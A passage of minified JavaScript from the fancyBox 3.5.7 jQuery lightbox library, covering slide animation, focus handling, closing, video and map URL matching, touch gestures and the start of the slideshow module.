fancybox-fx-"+t,s.addClass(n).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(s),"image"!==e.type&&e.$content.hide().show(0),void i.fancybox.animate(s,"fancybox-slide--current",a,(function(){s.removeClass(n).css({transform:"",opacity:""}),e.pos===o.currPos&&o.complete()}),!0)):(e.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===o.currPos&&o.complete())))},getThumbPos:function(e){var t,n,a,r,o,s=!1,l=e.$thumb;return!(!l||!f(l[0]))&&(t=i.fancybox.getTranslate(l),n=parseFloat(l.css("border-top-width")||0),a=parseFloat(l.css("border-right-width")||0),r=parseFloat(l.css("border-bottom-width")||0),o=parseFloat(l.css("border-left-width")||0),s={top:t.top+n,left:t.left+o,width:t.width-a-o,height:t.height-n-r,scaleX:1,scaleY:1},t.width>0&&t.height>0&&s)},complete:function(){var e,t=this,n=t.current,a={};!t.isMoved()&&n.isLoaded&&(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),h(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,(function(e,n){n.pos>=t.currPos-1&&n.pos<=t.currPos+1?a[n.pos]=n:n&&(i.fancybox.stop(n.$slide),n.$slide.off().remove())})),t.slides=a),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),n.opts.video.autoStart&&n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",(function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()})),n.opts.autoFocus&&"html"===n.contentType&&((e=n.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i,n=this;n.group.length<2||(i=n.slides[n.currPos+1],(t=n.slides[n.currPos-1])&&t.type===e&&n.loadSlide(t),i&&i.type===e&&n.loadSlide(i))},focus:function(e,n){var a,r,o=this,s=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");o.isClosing||((a=(a=!e&&o.current&&o.current.isComplete?o.current.$slide.find("*:visible"+(n?":not(.fancybox-close-small)":"")):o.$refs.container.find("*:visible")).filter(s).filter((function(){return"hidden"!==i(this).css("visibility")&&!i(this).hasClass("disabled")}))).length?(r=a.index(t.activeElement),e&&e.shiftKey?(r<0||0==r)&&(e.preventDefault(),a.eq(a.length-1).trigger("focus")):(r<0||r==a.length-1)&&(e&&e.preventDefault(),a.eq(0).trigger("focus"))):o.$refs.container.trigger("focus"))},activate:function(){var e=this;i(".fancybox-container").each((function(){var t=i(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)})),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(e,t){var n,a,r,o,s,l,d,u=this,p=u.current,f=function(){u.cleanUp(e)};return!(u.isClosing||(u.isClosing=!0,!1===u.trigger("beforeClose",e)?(u.isClosing=!1,c((function(){u.update()})),1):(u.removeEvents(),r=p.$content,n=p.opts.animationEffect,a=i.isNumeric(t)?t:n?p.opts.animationDuration:0,p.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?i.fancybox.stop(p.$slide):n=!1,p.$slide.siblings().trigger("onReset").remove(),a&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",a+"ms"),u.hideLoading(p),u.hideControls(!0),u.updateCursor(),"zoom"!==n||r&&a&&"image"===p.type&&!u.isMoved()&&!p.hasError&&(d=u.getThumbPos(p))||(n="fade"),"zoom"===n?(i.fancybox.stop(r),o=i.fancybox.getTranslate(r),l={top:o.top,left:o.left,scaleX:o.width/d.width,scaleY:o.height/d.height,width:d.width,height:d.height},s=p.opts.zoomOpacity,"auto"==s&&(s=Math.abs(p.width/p.height-d.width/d.height)>.1),s&&(d.opacity=0),i.fancybox.setTranslate(r,l),h(r),i.fancybox.animate(r,d,a,f),0):(n&&a?i.fancybox.animate(p.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,a,f):!0===e?setTimeout(f,a):f(),0))))},cleanUp:function(t){var n,a,r,o=this,s=o.current.opts.$orig;o.current.$slide.trigger("onReset"),o.$refs.container.empty().remove(),o.trigger("afterClose",t),o.current.opts.backFocus&&(s&&s.length&&s.is(":visible")||(s=o.$trigger),s&&s.length&&(a=e.scrollX,r=e.scrollY,s.trigger("focus"),i("html, body").scrollTop(r).scrollLeft(a))),o.current=null,(n=i.fancybox.getInstance())?n.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(e,t){var n,a=Array.prototype.slice.call(arguments,1),r=this,o=t&&t.opts?t:r.current;if(o?a.unshift(o):o=r,a.unshift(r),i.isFunction(o.opts[e])&&(n=o.opts[e].apply(o,a)),!1===n)return n;"afterClose"!==e&&r.$refs?r.$refs.container.trigger(e+".fb",a):s.trigger(e+".fb",a)},updateControls:function(){var e=this,n=e.current,a=n.index,r=e.$refs.container,o=e.$refs.caption,s=n.opts.caption;n.$slide.trigger("refresh"),s&&s.length?(e.$caption=o,o.children().eq(0).html(s)):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),r.find("[data-fancybox-count]").html(e.group.length),r.find("[data-fancybox-index]").html(a+1),r.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&a<=0),r.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&a>=e.group.length-1),"image"===n.type?r.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():n.opts.toolbar&&r.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map((function(e){return"fancybox-show-"+e})).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=e.current?e.current.opts:e.opts,i=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&e.group.length>1)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&e.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:r,getInstance:function(e){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return t instanceof m&&("string"===i.type(e)?t[e].apply(t,n):"function"===i.type(e)&&e.apply(t,n),t)},open:function(e,t,i){return new m(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),s.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return e.getComputedStyle&&e.getComputedStyle(i)&&e.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return void 0===t.left&&void 0===t.top||(i=(void 0===t.left?e.position().left:t.left)+"px, "+(void 0===t.top?e.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),void 0!==t.scaleX&&void 0!==t.scaleY?i+=" scale("+t.scaleX+", "+t.scaleY+")":void 0!==t.scaleX&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),void 0!==t.opacity&&(n.opacity=t.opacity),void 0!==t.width&&(n.width=t.width),void 0!==t.height&&(n.height=t.height),e.css(n)},animate:function(e,t,n,a,r){var o,s=this;i.isFunction(n)&&(a=n,n=null),s.stop(e),o=s.getTranslate(e),e.on(u,(function(l){(!l||!l.originalEvent||e.is(l.originalEvent.target)&&"z-index"!=l.originalEvent.propertyName)&&(s.stop(e),i.isNumeric(n)&&e.css("transition-duration",""),i.isPlainObject(t)?void 0!==t.scaleX&&void 0!==t.scaleY&&s.setTranslate(e,{top:t.top,left:t.left,width:o.width*t.scaleX,height:o.height*t.scaleY,scaleX:1,scaleY:1}):!0!==r&&e.removeClass(t),i.isFunction(a)&&a(l))})),i.isNumeric(n)&&e.css("transition-duration",n+"ms"),i.isPlainObject(t)?(void 0!==t.scaleX&&void 0!==t.scaleY&&(delete t.width,delete t.height,e.parent().hasClass("fancybox-slide--image")&&e.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(e,t)):e.addClass(t),e.data("timer",setTimeout((function(){e.trigger(u)}),n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(u),e.off(u).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},a):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},a),this},s.on("click.fb-start","[data-fancybox]",a),s.on("click.fb-start","[data-fancybox-trigger]",(function(e){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})})),function(){var e=null;s.on("mousedown mouseup focus blur",".fancybox-button",(function(t){switch(t.type){case"mousedown":e=i(this);break;case"mouseup":e=null;break;case"focusin":i(".fancybox-button").removeClass("fancybox-focus"),i(this).is(e)||i(this).is("[disabled]")||i(this).addClass("fancybox-focus");break;case"focusout":i(".fancybox-button").removeClass("fancybox-focus")}}))}()}}(window,document,jQuery),function(e){"use strict";var t={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&e[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},i=function(t,i,n){if(t)return n=n||"","object"===e.type(n)&&(n=e.param(n,!0)),e.each(i,(function(e,i){t=t.replace("$"+e,i||"")})),n.length&&(t+=(t.indexOf("?")>0?"&":"?")+n),t};e(document).on("objectNeedsType.fb",(function(n,a,r){var o,s,l,c,d,u,h,p=r.src||"",f=!1;o=e.extend(!0,{},t,r.opts.media),e.each(o,(function(t,n){if(l=p.match(n.matcher)){if(f=n.type,h=t,u={},n.paramPlace&&l[n.paramPlace]){"?"==(d=l[n.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var a=0;a<d.length;++a){var o=d[a].split("=",2);2==o.length&&(u[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}return c=e.extend(!0,{},n.params,r.opts[t],u),p="function"===e.type(n.url)?n.url.call(this,l,c,r):i(n.url,l,c),s="function"===e.type(n.thumb)?n.thumb.call(this,l,c,r):i(n.thumb,l),"youtube"===t?p=p.replace(/&t=((\d+)m)?(\d+)s/,(function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))})):"vimeo"===t&&(p=p.replace("&%23","#")),!1}})),f?(r.opts.thumb||r.opts.$thumb&&r.opts.$thumb.length||(r.opts.thumb=s),"iframe"===f&&(r.opts=e.extend(!0,r.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),e.extend(r,{type:f,src:p,origSrc:r.src,contentSource:h,contentType:"image"===f?"image":"gmap_place"==h||"gmap_search"==h?"map":"video"})):p&&(r.type=r.opts.defaultType)}));var n={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout((function(){i.done(e)})):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(t){var i,n;"youtube"===t&&delete window.onYouTubeIframeAPIReady,(i=e.fancybox.getInstance())&&(n=i.current.$content.find("iframe"),"youtube"===t&&void 0!==YT&&YT?new YT.Player(n.attr("id"),{events:{onStateChange:function(e){0==e.data&&i.next()}}}):"vimeo"===t&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(n).on("ended",(function(){i.next()})))}};e(document).on({"afterShow.fb":function(e,t,i){t.group.length>1&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&n.load(i.contentSource)}})}(jQuery),function(e,t,i){"use strict";var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},a=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},r=function(t){var i=[];for(var n in t=(t=t.originalEvent||t||e.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[n].pageX?i.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&i.push({x:t[n].clientX,y:t[n].clientY});return i},o=function(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},s=function(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(e.get(0).onclick)||e.data("selectable"))return!0;for(var t=0,n=e[0].attributes,a=n.length;t<a;t++)if("data-fancybox-"===n[t].nodeName.substr(0,14))return!0;return!1},l=function(t){var i=e.getComputedStyle(t)["overflow-y"],n=e.getComputedStyle(t)["overflow-x"],a=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,r=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth;return a||r},c=function(e){for(var t=!1;!(t=l(e.get(0)))&&((e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body")););return t},d=function(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};d.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),i(t).off(".fb.touch"),e.requestId&&(a(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},d.prototype.ontouchstart=function(n){var a=this,l=i(n.target),d=a.instance,u=d.current,h=u.$slide,p=u.$content,f="touchstart"==n.type;if(f&&a.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&h.length&&l.length&&!s(l)&&!s(l.parent())&&(l.is("img")||!(n.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated"))return n.stopPropagation(),void n.preventDefault();a.realPoints=a.startPoints=r(n),a.startPoints.length&&(u.touch&&n.stopPropagation(),a.startEvent=n,a.canTap=!0,a.$target=l,a.$content=p,a.opts=u.opts.touch,a.isPanning=!1,a.isSwiping=!1,a.isZooming=!1,a.isScrolling=!1,a.canPan=d.canPan(),a.startTime=(new Date).getTime(),a.distanceX=a.distanceY=a.distance=0,a.canvasWidth=Math.round(h[0].clientWidth),a.canvasHeight=Math.round(h[0].clientHeight),a.contentLastPos=null,a.contentStartPos=i.fancybox.getTranslate(a.$content)||{top:0,left:0},a.sliderStartPos=i.fancybox.getTranslate(h),a.stagePos=i.fancybox.getTranslate(d.$refs.stage),a.sliderStartPos.top-=a.stagePos.top,a.sliderStartPos.left-=a.stagePos.left,a.contentStartPos.top-=a.stagePos.top,a.contentStartPos.left-=a.stagePos.left,i(t).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(a,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(a,"ontouchmove")),i.fancybox.isMobile&&t.addEventListener("scroll",a.onscroll,!0),((a.opts||a.canPan)&&(l.is(a.$stage)||a.$stage.find(l).length)||(l.is(".fancybox-image")&&n.preventDefault(),i.fancybox.isMobile&&l.parents(".fancybox-caption").length))&&(a.isScrollable=c(l)||c(l.parent()),i.fancybox.isMobile&&a.isScrollable||n.preventDefault(),(1===a.startPoints.length||u.hasError)&&(a.canPan?(i.fancybox.stop(a.$content),a.isPanning=!0):a.isSwiping=!0,a.$container.addClass("fancybox-is-grabbing")),2===a.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(a.canTap=!1,a.isSwiping=!1,a.isPanning=!1,a.isZooming=!0,i.fancybox.stop(a.$content),a.centerPointStartX=.5*(a.startPoints[0].x+a.startPoints[1].x)-i(e).scrollLeft(),a.centerPointStartY=.5*(a.startPoints[0].y+a.startPoints[1].y)-i(e).scrollTop(),a.percentageOfImageAtPinchPointX=(a.centerPointStartX-a.contentStartPos.left)/a.contentStartPos.width,a.percentageOfImageAtPinchPointY=(a.centerPointStartY-a.contentStartPos.top)/a.contentStartPos.height,a.startDistanceBetweenFingers=o(a.startPoints[0],a.startPoints[1]))))}},d.prototype.onscroll=function(e){this.isScrolling=!0,t.removeEventListener("scroll",this.onscroll,!0)},d.prototype.ontouchmove=function(e){var t=this;return void 0!==e.originalEvent.buttons&&0===e.originalEvent.buttons?void t.ontouchend(e):t.isScrolling?void(t.canTap=!1):(t.newPoints=r(e),void((t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=o(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=o(t.newPoints[0],t.startPoints[0],"y"),t.distance=o(t.newPoints[0],t.startPoints[0]),t.distance>0&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))))},d.prototype.onSwipe=function(t){var r,o=this,s=o.instance,l=o.isSwiping,c=o.sliderStartPos.left||0;if(!0!==l)"x"==l&&(o.distanceX>0&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?c+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?c-=Math.pow(-o.distanceX,.8):c+=o.distanceX),o.sliderLastPos={top:"x"==l?0:o.sliderStartPos.top+o.distanceY,left:c},o.requestId&&(a(o.requestId),o.requestId=null),o.requestId=n((function(){o.sliderLastPos&&(i.each(o.instance.slides,(function(e,t){var n=t.pos-o.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*t.opts.gutter})})),o.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(o.distance)>10){if(o.canTap=!1,s.group.length<2&&o.opts.vertical?o.isSwiping="y":s.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&i(e).width()>800?o.isSwiping="x":(r=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI),o.isSwiping=r>45&&r<135?"y":"x"),"y"===o.isSwiping&&i.fancybox.isMobile&&o.isScrollable)return void(o.isScrolling=!0);s.isDragging=o.isSwiping,o.startPoints=o.newPoints,i.each(s.slides,(function(e,t){var n,a;i.fancybox.stop(t.$slide),n=i.fancybox.getTranslate(t.$slide),a=i.fancybox.getTranslate(s.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass((function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")})),t.pos===s.current.pos&&(o.sliderStartPos.top=n.top-a.top,o.sliderStartPos.left=n.left-a.left),i.fancybox.setTranslate(t.$slide,{top:n.top-a.top,left:n.left-a.left})})),s.SlideShow&&s.SlideShow.isActive&&s.SlideShow.stop()}},d.prototype.onPan=function(){var e=this;o(e.newPoints[0],e.realPoints[0])<(i.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&a(e.requestId),e.requestId=n((function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})))},d.prototype.limitMovement=function(){var e,t,i,n,a,r,o=this,s=o.canvasWidth,l=o.canvasHeight,c=o.distanceX,d=o.distanceY,u=o.contentStartPos,h=u.left,p=u.top,f=u.width,m=u.height;return a=f>s?h+c:h,r=p+d,e=Math.max(0,.5*s-.5*f),t=Math.max(0,.5*l-.5*m),i=Math.min(s-f,.5*s-.5*f),n=Math.min(l-m,.5*l-.5*m),c>0&&a>e&&(a=e-1+Math.pow(-e+h+c,.8)||0),c<0&&a<i&&(a=i+1-Math.pow(i-h-c,.8)||0),d>0&&r>t&&(r=t-1+Math.pow(-t+p+d,.8)||0),d<0&&r<n&&(r=n+1-Math.pow(n-p-d,.8)||0),{top:r,left:a}},d.prototype.limitPosition=function(e,t,i,n){var a=this.canvasWidth,r=this.canvasHeight;return i>a?e=(e=e>0?0:e)<a-i?a-i:e:e=Math.max(0,a/2-i/2),n>r?t=(t=t>0?0:t)<r-n?r-n:t:t=Math.max(0,r/2-n/2),{top:t,left:e}},d.prototype.onZoom=function(){var t=this,r=t.contentStartPos,s=r.width,l=r.height,c=r.left,d=r.top,u=o(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,h=Math.floor(s*u),p=Math.floor(l*u),f=(s-h)*t.percentageOfImageAtPinchPointX,m=(l-p)*t.percentageOfImageAtPinchPointY,g=(t.newPoints[0].x+t.newPoints[1].x)/2-i(e).scrollLeft(),v=(t.newPoints[0].y+t.newPoints[1].y)/2-i(e).scrollTop(),y=g-t.centerPointStartX,_={top:d+(m+(v-t.centerPointStartY)),left:c+(f+y),scaleX:u,scaleY:u};t.canTap=!1,t.newWidth=h,t.newHeight=p,t.contentLastPos=_,t.requestId&&a(t.requestId),t.requestId=n((function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)}))},d.prototype.ontouchend=function(e){var n=this,o=n.isSwiping,s=n.isPanning,l=n.isZooming,c=n.isScrolling;if(n.endPoints=r(e),n.dMs=Math.max((new Date).getTime()-n.startTime,1),n.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",n.onscroll,!0),n.requestId&&(a(n.requestId),n.requestId=null),n.isSwiping=!1,n.isPanning=!1,n.isZooming=!1,n.isScrolling=!1,n.instance.isDragging=!1,n.canTap)return n.onTap(e);n.speed=100,n.velocityX=n.distanceX/n.dMs*.5,n.velocityY=n.distanceY/n.dMs*.5,s?n.endPanning():l?n.endZooming():n.endSwiping(o,c)},d.prototype.endSwiping=function(e,t){var n=this,a=!1,r=n.instance.group.length,o=Math.abs(n.distanceX),s="x"==e&&r>1&&(n.dMs>130&&o>10||o>50);n.sliderLastPos=null,"y"==e&&!t&&Math.abs(n.distanceY)>50?(i.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},200),a=n.instance.close(!0,250)):s&&n.distanceX>0?a=n.instance.previous(300):s&&n.distanceX<0&&(a=n.instance.next(300)),!1!==a||"x"!=e&&"y"!=e||n.instance.centerSlide(200),n.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var e,t,n,a=this;a.contentLastPos&&(!1===a.opts.momentum||a.dMs>350?(e=a.contentLastPos.left,t=a.contentLastPos.top):(e=a.contentLastPos.left+500*a.velocityX,t=a.contentLastPos.top+500*a.velocityY),(n=a.limitPosition(e,t,a.contentStartPos.width,a.contentStartPos.height)).width=a.contentStartPos.width,n.height=a.contentStartPos.height,i.fancybox.animate(a.$content,n,366))},d.prototype.endZooming=function(){var e,t,n,a,r=this,o=r.instance.current,s=r.newWidth,l=r.newHeight;r.contentLastPos&&(e=r.contentLastPos.left,a={top:t=r.contentLastPos.top,left:e,width:s,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(r.$content,a),s<r.canvasWidth&&l<r.canvasHeight?r.instance.scaleToFit(150):s>o.width||l>o.height?r.instance.scaleToActual(r.centerPointStartX,r.centerPointStartY,150):(n=r.limitPosition(e,t,s,l),i.fancybox.animate(r.$content,n,150)))},d.prototype.onTap=function(t){var n,a=this,o=i(t.target),s=a.instance,l=s.current,c=t&&r(t)||a.startPoints,d=c[0]?c[0].x-i(e).scrollLeft()-a.stagePos.left:0,u=c[0]?c[0].y-i(e).scrollTop()-a.stagePos.top:0,h=function(e){var n=l.opts[e];if(i.isFunction(n)&&(n=n.apply(s,[l,t])),n)switch(n){case"close":s.close(a.startEvent);break;case"toggleControls":s.toggleControls();break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(a.startEvent);break;case"zoom":"image"==l.type&&(l.isLoaded||l.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(d,u):s.group.length<2&&s.close(a.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(o.is("img")||!(d>o[0].clientWidth+o.offset().left))){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(o.is(".fancybox-slide"))n="Slide";else{if(!s.current.$content||!s.current.$content.find(o).addBack().filter(o).length)return;n="Content"}if(a.tapped){if(clearTimeout(a.tapped),a.tapped=null,Math.abs(d-a.tapX)>50||Math.abs(u-a.tapY)>50)return this;h("dblclick"+n)}else a.tapX=d,a.tapY=u,l.opts["dblclick"+n]&&l.opts["dblclick"+n]!==l.opts["click"+n]?a.tapped=setTimeout((function(){a.tapped=null,s.isAnimating||h("click"+n)}),500):h("click"+n);return this}},i(t).on("onActivate.fb",(function(e,t){t&&!t.Guestures&&(t.Guestures=new d(t))})).on("beforeClose.fb",(function(e,t){t&&t.Guestures&&t.Guestures.destroy()}))}(window,document,jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(e){this.instance=e,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,i=e.instance,n=i.group[i.currIndex].opts.slideShow;e.$button=i.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){e.toggle()})),i.group.length<2||!n?e.$button.hide():n.progress&&(e.$progress=t('<div class="fancybox-progress"></div>').appendTo(i.$refs.inner))},set:function(e){var i=this,n=i.instance,a=n.current;a&&(!0===e||a.opts.loop||n.currIndex<n.group.length-1)?i.isActive&&"video"!==a.contentType&&(i.$progress&&t.fancybox.animate(i.$progress.show(),{scaleX:1},a.opts.slideShow.speed),i.timer=setTimeout((function(){n.current.opts.loop||n.current.index!=n.group.length-1?n.next():n.jumpTo(0)}),a.opts.slideShow.speed)):(i.stop(),n.idleSecondsCounter=0,n.showControls())},clear:function(){var e=this;clearTimeout(e.timer),e.timer=null,e.$progress&&e.$progress.removeAttr("style").hide()},start:function(){var 